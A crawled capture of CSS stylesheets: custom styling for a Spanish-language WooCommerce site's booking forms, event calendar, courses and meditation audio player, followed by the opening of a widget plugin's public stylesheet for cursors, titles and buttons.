margin-left: 3px;

}
.single-product .info-evento-top-product{ margin-bottom: 0px; font-size: 14px; color: #21A49F;}
/* CUADRO DE RESERVA */

.single-product .product-container .product-info form .wc_bookings_field_persons, #wc_bookings_field_persons {
	margin-bottom: 5px !important;
}
#wc_bookings_field_persons { height: 2.07em !important;}
.single-product .product-container .product-info form .form-field label {
	display: inline-block;
	position: relative;
	top:-5px;
	padding-right: 10px;
}
.single-product .product-container .product-info form .form-field  .block-picker  {
	display: inline-block;
	vertical-align: middle;
	margin-top: -10px;
	text-transform: 
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a{
	border: solid 1px #21A49F;
}
.single-product .product-container .product-info form .wc-bookings-date-picker legend .label {
	font-size: .9em;
margin-bottom: 0.4em;
text-transform: capitalize;
color: #000;
}
.single-product .product-container .product-info form .wc-bookings-date-picker legend { padding-bottom: 0px !important;}
.single-product .product-container .product-info form .wc-bookings-date-picker .wc-bookings-date-picker-date-fields input{ margin-bottom: 0px !important;}
.single-product .product-container .product-info form .block-picker a { width: auto; height: auto;}
.single-product .product-container .product-info form .booking-spaces-left { display: inline-block;}
.single-product .product-info .custom-attributes{ display: none !important;}
.single-product .custom-attributes-jp li { font-size: 14px; line-height: 108%;}
.single-product .variations_form .variations td.value select { width: 80%; }
.nav>li>a:hover {color: #21A49F !important;}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

/* MENU */

ul.header-nav-main .menu-item { padding-right: 15px;}


/* EQUIPO */
#content .row ul { -webkit-margin-before: 1em;
-webkit-margin-after: 1em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-padding-start: 40px;}
li { margin-bottom: .4em;}

/* EVENTOS */
#calendario-eventos_fooevents_calendar { width: 100%; margin:  0 auto; margin-top:20px;}
.fooevents-calendar-list { width: 100%; margin:  0 auto;}
#calendario-eventos_fooevents_calendar .dark td { border-color: rgba(255, 255, 255, 0.2);}
#calendario-eventos_fooevents_calendar .fc-basic-view .fc-day-number { font-size: 16px !important; padding: 5px !important;}
#calendario-eventos_fooevents_calendar .fc-title { font-size: 16px; white-space: normal !important;}
#calendario-eventos_fooevents_calendar .fc-event, #calendario-eventos_fooevents_calendar .fc-event-dot { background-color: #21A49F !important}
.lista-eventos-lista .fooevents-calendar-list .fooevents-calendar-list-item { 
	padding: 30px;
	background-color: #efefef;
	border-radius: 10px
}


.woo-slg-social-container legend {
	text-transform: none !important;
	border-bottom: 0px !important;
}

#custom-log {
	text-align: center;
}
#custom-log .login {
        position: relative;
    display: inline-block;
    background-color: transparent;
    text-transform: uppercase;
    font-size: .97em;
    letter-spacing: .03em;
    -ms-touch-action: none;
    touch-action: none;
    cursor: pointer;
    font-weight: bolder;
    text-align: center;
    color: currentColor;
    text-decoration: none;
    border: 1px solid transparent;
    vertical-align: middle;
    border-radius: 0;
    margin-top: 0;
    margin-right: 1em;
    text-shadow: none;
    line-height: 2.4em;
    min-height: 2.5em;
    padding: 0 1.2em;
    max-width: 100%;
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
    text-rendering: optimizeLegibility;
    box-sizing: border-box;
    background-color: #2a919a;
        color: #fff;
        margin-top: 1em;
    margin-bottom: 1em;
}

/* CATEGORIA */

body.archive.woocommerce-page .shop-container h1.page-title, body.archive.woocommerce-page .shop-page-title.category-page-title.page-title, body.archive.woocommerce-page #secondary.widget-area  { display: none;} 
.eventos-galeria-index .row-masonry .product-small .box-text { padding-left: 15px; padding-right: 15px;}

/* POSTS */
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text p { display: none;}
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text .title-wrapper h3 p { display: inline;}
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text { padding: 10px !important;}
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text .title-wrapper h3 {
	text-align: center; line-height: 110%;
}
.post-template-default .page-title-inner .flex-col .entry-meta .byline, .post-template-default article .article-inner  footer.entry-meta  { display: none;}

body.blog #content { padding-top: 0px !important;}
body.blog #content .featured-posts { margin-bottom: 30px;}

.formacion-lista ul li{margin-bottom: .2em !important;}

.product-template-default .product-container .product-footer .container{ width: 100%; max-width: 100% !important; padding: 0px; margin: 0 auto;}
.product-template-default .product-container .product-footer .container .panel.entry-content .row { margin: auto;}

.badge-container { display: none;}
.price-table-diplomado div.col { margin-top: 0px !important;}
.single_variation_wrap .stock.in-stock { display: none;}
.is-xxlarge { font-size: 1.5em;}
.page-id-665 .row-masonry  .col .product-small .box-text{ }
.page-id-830 .row-masonry  .col .product-small .box-text { min-height: 300px;}
.page-id-697 .row-masonry  .col .product-small .box-text { min-height: 300px;}
#billing_vat_field { display: none !important;}
.course_list_box_item {
	width: 40% !important; 
	float: left;
}
body.course-template-default .post-sidebar, body.course-template-default .entry-meta, body.course-template-default .entry-author, body.course-template-default .html-before-comments  {
	display: none;
}


body.course-template-default #content .large-9 {
	width: 100% !important;
	max-width: 100% !important;
	flex-basis: 100% !important;
	-webkit-flex-basis: 100% !important;
}
.unit_archive-template-default .page-header-excerpt {
	padding-top: 30px;
	width: 80%;
	margin: 0 auto;
	display: none;
}
.circle.facebook-messenger-avatar {
	overflow: visible !important
}
.circle.facebook-messenger-avatar:after{
	content: "¿Necesitas ayuda?";
	display: block;
	background-color: #21A49F;
	color: #fff;
	font-size: 12px;
	margin-top: 10px;
     margin-left: -20px;
    line-height: 110%;
    padding: 5px;

}
#ssb-container {
	display: none;
}
body.single-evento #header, body.single-evento .header-evento{
    display: none !important;
}

@media screen and (max-width: 849px){
/*************** ADD MOBILE ONLY CSS HERE  ***************/
#logo { margin-top: 0px !important;}
.cart-item .image-icon .cart-img-icon { position: relative; margin-top: 0px;}
.page-id-665 .row-masonry  .col .product-small .box-text, .page-id-830 .row-masonry  .col .product-small .box-text, .page-id-697 .row-masonry  .col .product-small .box-text { min-height: auto !important}
.course_list_box_item {
	width: 100% !important; 
	float: left;
}
#ssb-container {
	display: inline-block;
}
#ssb-container .fa-whatsapp:before {
	font-size: 22px;
}
}

.pricing-table-no-padding .pricing-table-wrapper .pricing-table { padding-bottom: 0px !important;}
body.product-template-default #main .shop-container .container{
	width: 100%;
    max-width: 100%;
    padding: 0;
}
body.product-template-default .product_meta {
	display: none;
}
body.product-template-default #row-2129266537 {
	width: 90%;
	margin: 0 auto;
}
.meditacion-dia .the_wrapper {
	margin:  0 auto;
}
.meditacion-dia .the_wrapper .audio2_html5 {
	border-radius: 15px;
	height: 140px !important;
	-webkit-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
-moz-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
}
.meditacion-dia .the_wrapper .audio2_html5 .bordersDiv {
	display: none;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioBuffer {
	top: 18px !important;
    width: 280px !important;
    left: 175px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioSeek {
	top: 18px !important;
    width: 280px !important;
    left: 175px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .songAuthor{
	width: 280px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_b {
	top: 15px !important;
    right: 12px !important;

}
.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_a {
	top: 15px !important;
	left: 140px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .VolumeButton {
	top: 115px !important;
	left: 195px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .VolumeSlider{
	top: 118px !important;
    left: 213px !important;
    width: 200px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioPlay, .meditacion-dia .the_wrapper .audio2_html5 .AudioPause {
	border: 1px solid black;
    border-radius: 50%;
    background-position: 50% 50%;
    top: 65px !important;
    left: 290px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev {
	top: 70px !important;
    left: 250px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
	top: 70px !important;
    left: 340px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev, .meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
	border: 1px solid black;
    border-radius: 50%;
    background-position: 50% 50%;
}
.meditacion-dia .the_wrapper .audio2_html5 .ximage{
    top: 15px !important;
    left: 18px !important;
    width: 110px !important;
    height: 110px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .ximage img {
	    width: 100% !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .songTitle {
	top: 40px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .songTitle .songTitleInside{
    position: relative;
    text-align: center;
    font-size: 120%;
    font-weight: 900;
}
.meditacion-dia .the_wrapper .thumbsHolderWrapper {
		top:160px !important;
	}
	.meditacion-dia .the_wrapper .AudioShowHidePlaylist {
		top: 111px !important;
	}
@media screen and (max-width: 520px){
	.meditacion-dia .the_wrapper .audio2_html5 {
	border-radius: 15px;
	height: 140px !important;
	-webkit-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
-moz-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
	}
	.meditacion-dia .the_wrapper .audio2_html5 .bordersDiv {
		display: none;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioBuffer {
		top: 18px !important;
	    width: 45% !important;
	    left: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioSeek {
		top: 18px !important;
	    width: 45% !important;
	    left: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songAuthor{
		width: 45px !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_b {
		top: 15px !important;
	    right: 7% !important;
	
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_a {
		top: 15px !important;
		left: 32% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeButton {
		top: 115px !important;
		left: 38% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeSlider{
		top: 118px !important;
	    left: 42% !important;
	    width: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPlay, .meditacion-dia .the_wrapper .audio2_html5 .AudioPause {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	    top: 65px !important;
	    left: 60% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev {
		top: 70px !important;
	    left: 52% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		top: 70px !important;
	    left: 71% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev, .meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage{
	    top: 15px !important;
	    left: 18px !important;
	    width: 100px !important;
	    height: 110px !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage img {
		    width: 100% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle {
		top: 40px !important;
		left: 31% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle .songTitleInside{
	    position: relative;
	    text-align: center;
	    font-size: 120%;
	    font-weight: 900;
	}
	.meditacion-dia .the_wrapper .thumbsHolderWrapper {
		top:160px !important;
	}
	.meditacion-dia .the_wrapper .AudioShowHidePlaylist {
		top: 111px !important;
	}
}
@media screen and (max-width: 400px){
	.meditacion-dia .the_wrapper .audio2_html5 {
	border-radius: 15px;
	height: 140px !important;
	-webkit-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
-moz-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
	}
	.meditacion-dia .the_wrapper .audio2_html5 .bordersDiv {
		display: none;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioBuffer {
		top: 18px !important;
	    width: 40% !important;
	    left: 43% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioSeek {
		top: 18px !important;
	    width: 40% !important;
	    left: 43% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songAuthor{
		width: 45px !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_b {
		top: 15px !important;
	    right: 7% !important;
	
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_a {
		top: 15px !important;
		left: 33% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeButton {
		top: 115px !important;
		left: 64% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeSlider{
		top: 118px !important;
	    left: 42% !important;
	    width: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPlay, .meditacion-dia .the_wrapper .audio2_html5 .AudioPause {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	    top: 65px !important;
	    left: 60% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev {
		top: 70px !important;
	    left: 50% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		top: 70px !important;
	    left: 73% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev, .meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage{
	    top: 15% !important;
	    left: 18px !important;
	    width: 25% !important;
	    height: auto !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage img {
		    width: 100% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle {
		top: 40px !important;
		left: 25% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle .songTitleInside{
	    position: relative;
	    text-align: center;
	    font-size: 120%;
	    font-weight: 900;
	}
	.meditacion-dia .the_wrapper .thumbsHolderWrapper {
		top:160px !important;
	}
	.meditacion-dia .the_wrapper .AudioShowHidePlaylist {
		top: 111px !important;
	}
}

.wowcountdown-2 {
	font-size: 45px !important;
	font-weight: 800 !important;
	color: #21A49F !important;
}
.wowcountdown-2::after{
	content: "lugares ";
	position: relative;
	display: inline-block;
	padding-left: 10px;
	font-size: 18px !important;
}
.contador-blanco .wowcountdown-2 {
	font-size: 45px !important;
	font-weight: 800 !important;
	color: #fff !important;
}
.contador-blanco .wowcountdown-2::after{
	content: "lugares";
	position: relative;
	display: inline-block;
	padding-left: 10px;
	font-size: 18px !important;
}
.calendario img{
	width: 50% !important;
	height: auto !important;
}
.single-product .product-container .product-footer li.super-placeholder, .single-product .product-container .product-footer ul.super-dropdown-ui li {
	margin: 0em !important;
	margin-left: 0em !important;
} 
.super-grid .super-field {
	margin-bottom: 10px !important;
	font-size: 16px !important;
	height: 40px !important;
}
ul.super-dropdown-ui {
margin-top: 0px !important;
padding-left: 0px !important;
}
.modal-open .mfp-auto-cursor {
	display: none !important;
}

.wpcf7-form .input-text, .wpcf7-form input[type="text"], .wpcf7-form input[type="input"], .wpcf7-form input[type="password"], .wpcf7-form input[type="email"], .wpcf7-form input[type="number"], .wpcf7-form input[type="url"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="search"], .wpcf7-form textarea, .wpcf7-form select {
	
	font-family: "Raleway", sans-serif !important; 
	
	}


.confirm_email-506 input{
	box-sizing: border-box;
border: 1px solid #ddd;
padding: 0 .75em;
height: 2.507em;
font-size: .97em;
border-radius: 0;
max-width: 100%;
width: 100%;
vertical-align: middle;
background-color: #fff;
color: #333;
box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
transition: color .3s, border .3s, background .3s, opacity .3s;
}


.confirm_email-506 .wpcf7-not-valid-tip:after {
	content: "Tus correos no coinciden, por favor revísalos.";
	width: 100%;
    position: relative;
    color: red !important;
}


.row-line {
	border: solid 2px #000;
	margin-top: 35px;
	padding: 20px;
}


.lista-paloma {
	list-style: none !important;
}
.lista-paloma li:before{
	font-family: FontAwesome;
	content: "\f058";
	display: inline-block;
	padding-right: 10px;
	color: rgb(251, 36, 121);
}


#wpcf7-f4616-p4617-o1 .tel .iti__country span, #wpcf7-f4643-p4640-o1 .tel .iti__country span{
	color: #000 !important;
	
}






















--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/plugins/black-widgets/includes/front/css/black-widgets-public.css?ver=1.3.3
body_size: 167539
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */


/* cursor */

.bw-cursor-auto {
    cursor: auto;
}

.bw-cursor-default {
    cursor: default;
}

.bw-cursor-none {
    cursor: none;
}

.bw-cursor-pointer {
    cursor: pointer;
}

.bw-cursor-not-Allowed {
    cursor: not-Allowed;
}

.bw-cursor-wait {
    cursor: wait;
}

.bw-cursor-progress {
    cursor: progress;
}

.bw-cursor-help {
    cursor: help;
}

.bw-cursor-context-menu {
    cursor: context-menu;
}

.bw-cursor-cell {
    cursor: cell;
}

.bw-cursor-crosshair {
    cursor: crosshair;
}

.bw-cursor-text {
    cursor: text;
}

.bw-cursor-wetical-text {
    cursor: wetical-text;
}

.bw-cursor-grab {
    cursor: grab;
}

.bw-cursor-grabbing {
    cursor: grabbing;
}

.bw-cursor-alias {
    cursor: alias;
}

.bw-cursor-copy {
    cursor: copy;
}

.bw-cursor-move {
    cursor: move;
}

.bw-cursor-zoom-in {
    cursor: zoom-in;
}

.bw-cursor-zoom-out {
    cursor: zoom-out;
}

.bw-cursor-col-resize {
    cursor: col-resize;
}

.bw-cursor-row-resize {
    cursor: row-resize;
}

.bw-cursor-nesw-resize {
    cursor: nesw-resize;
}

.bw-cursor-newse-resize {
    cursor: newse-resize;
}

.bw-cursor-ew-resize {
    cursor: ew-resize;
}

.bw-cursor-ns-resize {
    cursor: ns-resize;
}

.bw-cursor-n-resize {
    cursor: n-resize;
}

.bw-cursor-w-resize {
    cursor: w-resize;
}

.bw-cursor-s-resize {
    cursor: s-resize;
}

.bw-cursor-e-resize {
    cursor: e-resize;
}

.bw-cursor-nw-resize {
    cursor: nw-resize;
}

.bw-cursor-ne-resize {
    cursor: ne-resize;
}

.bw-cursor-sw-resize {
    cursor: sw-resize;
}

.bw-cursor-se-resize {
    cursor: se-resize;
}


/* Black Alignment */

.bw-left {
    text-align: left;
}

.bw-center {
    text-align: center;
}

.bw-right {
    text-align: right;
}


/**
 * Black Title
 */

.bw-title-box {
    transition: all .23s ease;
    -webkit-transition: all .23s ease;
    -moz-transition: all .23s ease;
    -ms-transition: all .23s ease;
    -o-transition: all .23s ease;
}

.bw-title-box.left {
    text-align: left;
}

.bw-title-box.center {
    text-align: center;
}

.bw-title-box.right {
    text-align: right;
}

.bw-title-box .shape {
    width: 60px;
}


/* Type 1 */

.bw-title-box.bw-t-1 {
    position: relative;
    padding-top: 14px;
}

.bw-title-box.bw-t-1:before {
    content: '';
    position: absolute;
    width: 44px;
    height: 2px;
    background: #000;
    top: 0;
}

.bw-title-box.bw-t-1.left:before {
    left: 0;
}

.bw-title-box.bw-t-1.center:before {
    left: calc(50% - 22px);
}

.bw-title-box.bw-t-1.right:before {
    right: 0;
}

.bw-title-box.bw-t-1 .bw-title div {
    font-size: 14px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 12px;
}

.bw-title-box.bw-t-1 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1;
    font-weight: 700;
}


/* Type 2 */

.bw-title-box.bw-t-2 {
    position: relative;
    padding-bottom: 24px;
}

.bw-title-box.bw-t-2:before {
    content: '';
    position: absolute;
    width: 44px;
    height: 2px;
    background: #000;
    bottom: 0;
}

.bw-title-box.bw-t-2.left:before {
    left: 0;
}

.bw-title-box.bw-t-2.center:before {
    left: calc(50% - 22px);
}

.bw-title-box.bw-t-2.right:before {
    right: 0;
}

.bw-title-box.bw-t-2 .bw-title div {
    font-size: 14px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 12px;
}

.bw-title-box.bw-t-2 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1;
    font-weight: 700;
}


/* Type 3 */

.bw-title-box.bw-t-3 {
    position: relative;
    z-index: 2;
    padding: 0 22px 24px 22px;
}

.bw-title-box.bw-t-3:before {
    content: '';
    position: absolute;
    width: 144px;
    height: 40px;
    background: rgba(0, 0, 0, 0.04);
    bottom: 0;
    z-index: -1;
}

.bw-title-box.bw-t-3.left:before {
    left: 0;
}

.bw-title-box.bw-t-3.center:before {
    left: calc(50% - 72px);
}

.bw-title-box.bw-t-3.right:before {
    right: 0;
}

.bw-title-box.bw-t-3 .bw-title div {
    font-size: 12px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 7px;
}

.bw-title-box.bw-t-3 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 4 */

.bw-title-box.bw-t-4 {
    position: relative;
    z-index: 2;
    padding: 0 22px 40px 22px;
}

.bw-title-box.bw-t-4:before {
    content: '';
    position: absolute;
    width: 64px;
    height: 64px;
    background: rgba(0, 0, 0, 0.03);
    bottom: 0;
    z-index: -1;
}

.bw-title-box.bw-t-4.left:before {
    left: 0;
}

.bw-title-box.bw-t-4.center:before {
    left: calc(50% - 32px);
}

.bw-title-box.bw-t-4.right:before {
    right: 0;
}

.bw-title-box.bw-t-4 .bw-title div {
    font-size: 12px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 7px;
}

.bw-title-box.bw-t-4 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 5 */

.bw-title-box.bw-t-5 {
    z-index: 2;
}

.bw-title-box.bw-t-5 .bw-title div:before {
    content: '';
    position: absolute;
    width: 32px;
    height: 4px;
    background: rgb(0, 0, 0);
    top: calc(50% - 2px);
    z-index: -1;
    overflow: hidden;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    -ms-border-radius: 32px;
    -o-border-radius: 32px;
}

.bw-title-box.bw-t-5.left .bw-title div:before {
    left: 0;
}

.bw-title-box.bw-t-5.center .bw-title div:before {
    display: none;
}

.bw-title-box.bw-t-5.right .bw-title div:before {
    right: 0;
}

.bw-title-box.bw-t-5 .bw-subtitle div {
    font-size: 22px;
    color: #000;
    line-height: 1.1;
    font-weight: 700;
}

.bw-title-box.bw-t-5 .bw-title div {
    font-size: 22px;
    color: #000;
    line-height: 1.1;
    font-weight: 700;
    padding: 0 44px;
    position: relative;
}


/* Type 6 */

.bw-title-box.bw-t-6 {
    position: relative;
    z-index: 2;
    padding: 0 22px 40px 22px;
}

.bw-title-box.bw-t-6:before {
    content: '';
    position: absolute;
    width: 64px;
    height: 64px;
    background: rgba(0, 0, 0, 0.03);
    bottom: 0;
    z-index: -1;
}

.bw-title-box.bw-t-6:after {
    content: '';
    position: absolute;
    width: 94px;
    height: 1px;
    background: #000;
    bottom: 20px;
    z-index: -1;
}

.bw-title-box.bw-t-6.left:before {
    left: 0;
}

.bw-title-box.bw-t-6.center:before {
    left: calc(50% - 32px);
}

.bw-title-box.bw-t-6.right:before {
    right: 0;
}

.bw-title-box.bw-t-6.left:after {
    left: -15px;
}

.bw-title-box.bw-t-6.center:after {
    left: calc(50% - 47px);
}

.bw-title-box.bw-t-6.right:after {
    right: -15px;
}

.bw-title-box.bw-t-6 .bw-title div {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 7px;
}

.bw-title-box.bw-t-6 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 7 */

.bw-title-box.bw-t-7 {
    position: relative;
    z-index: 2;
}

.bw-title-box.bw-t-7:before {
    content: '';
    position: absolute;
    width: 5px;
    height: 5px;
    background: #000;
    top: 5px;
    z-index: -1;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.bw-title-box.bw-t-7:after {
    content: '';
    position: absolute;
    width: 24px;
    height: 1px;
    background: #000;
    top: 7px;
    z-index: -1;
}

.bw-title-box.bw-t-7.center:before,
.bw-title-box.bw-t-7.center:after {
    display: none;
}

.bw-title-box.bw-t-7.left:before {
    left: 0;
}

.bw-title-box.bw-t-7.right:before {
    right: 0;
}

.bw-title-box.bw-t-7.left:after {
    left: 8px;
}

.bw-title-box.bw-t-7.right:after {
    right: 8px;
}

.bw-title-box.bw-t-7 .bw-title div {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.2;
    padding: 0 36px 7px;
}

.bw-title-box.bw-t-7 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 8 */

.bw-title-box.bw-t-8 {
    position: relative;
}

.bw-title-box.bw-t-8 .bw-title div::first-letter {
    font-size: 20px;
    font-weight: 900;
}

.bw-title-box.bw-t-8 .bw-title div {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 3px;
    line-height: 1.2;
    padding: 0 33px 0;
    font-style: italic;
    font-weight: 900;
}

.bw-title-box.bw-t-8 .bw-subtitle div::first-letter {
    font-size: 32px;
    font-weight: 900;
}

.bw-title-box.bw-t-8 .bw-subtitle div {
    font-size: 22px;
    color: #000;
    letter-spacing: -0.05em;
    line-height: 1.1;
    font-weight: 700;
    font-style: italic;
}


/* Custom Class - Dark */

.bw-dark .bw-title-box.bw-t-1:before,
.bw-dark .bw-title-box.bw-t-6:after,
.bw-dark .bw-title-box.bw-t-2:before {
    background: #fff;
}


/**
 * Black Button
 */

.bw-button-box {
    display: inline-block;
    position: relative;
}

.bw-button-box .bw-btn {
    transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -webkit-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -moz-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -ms-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
    -o-transition: all 0.3s cubic-bezier(1, 0.65, 0, 0.89) !important;
}


/* Minimal*/

.bw-button-box.minimal .bw-btn {
    display: inline-block;
    position: relative;
    border: 2px solid #000;
    color: #000;
    display: inline-block;
    font-family: inherit;
    font-size: 14px;
    letter-spacing: 2px;
    padding: 12px 32px;
    background: #fff;
    line-height: 1.6;
    text-transform: capitalize;
    font-weight: 500;
    text-decoration: none;
    cursor: pointer;
    white-space: nowrap;
    transition: all .17s ease;
    -webkit-transition: all .17s ease;
    -moz-transition: all .17s ease;
    -o-transition: all .17s ease;
}

.bw-button-box.minimal:hover .bw-btn {
    color: #fff;
    background: #000;
}


/* Modern > Type1 */

.bw-button-box.modern.m-1 {
    overflow: hidden;
}

.bw-button-box.modern.m-1 .bw-btn {
    display: block;
    position: relative;
    background: #000;
    border: 0;
    padding: 14px 42px;
    cursor: pointer;
    overflow: hidden;
    outline: none;
    font-weight: 400;
    font-family: inherit;
    font-size: 18px;
    color: #fff;
    letter-spacing: 0.2em;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
    text-decoration: unset;
    top: 0;
    overflow: hidden;
    -o-transition: all 0.2s ease;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
}

.bw-button-box.modern.m-1 .bw-btn:hover {
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
    top: 0;
    color: #fff;
}

.bw-button-box.modern.m-1 .bw-btn:after {
    content: '';
    position: absolute;
    top: 0;
    left: -200%;
    width: 0;
    height: 100%;
    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.3), transparent);
    transform: skewX(-20deg);
    -webkit-transform: skewX(-20deg);
    -moz-transform: skewX(-20deg);
    -ms-transform: skewX(-20deg);
    -o-transform: skewX(-20deg);
}

.bw-button-box.modern.m-1 .bw-btn:hover:after {
    width: 200%;
    animation: shine 1.6s ease;
    -webkit-animation: shine 1.6s ease;
}

.bw-button-box.modern.m-1 .bw-btn:active {
    transform: translateY(1px);
    -webkit-transform: translateY(1px);
    -moz-transform: translateY(1px);
    -ms-transform: translateY(1px);
    -o-transform: translateY(1px);
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.2);
}

@-moz-keyframes shine {
    100% {
        left: 200%;
    }
}

@-webkit-keyframes shine {
    100% {
        left: 200%;
    }
}

@-o-keyframes shine {
    100% {
        left: 200%;
    }
}

@keyframes shine {
    100% {
        left: 200%;
    }
}


/* Modern > Type2 */

.bw-button-box.modern.m-2 .bw-btn {
    float: left;
    /*display: block;
    */
    padding: 24px 44px;
    vertical-align: middle;
    position: relative;
    z-index: 1;
    line-height: 1;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    background: #fff;
    color: #000;
    overflow: hidden;
    border: 4px solid #000;
    text-transform: uppercase;
    text-decoration: unset;
